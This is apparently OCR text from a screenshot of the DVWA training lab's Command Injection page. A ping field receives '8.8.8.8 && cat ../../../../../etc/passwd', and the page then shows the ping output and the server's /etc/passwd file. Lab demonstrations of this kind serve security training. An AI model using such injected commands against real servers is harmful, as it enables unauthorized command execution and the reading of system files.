 Vulnerability: Command I
Not secure
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=24.184 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=24.178 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=28.000 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=25.080 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 24.178/25.360/28.000/1.567 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl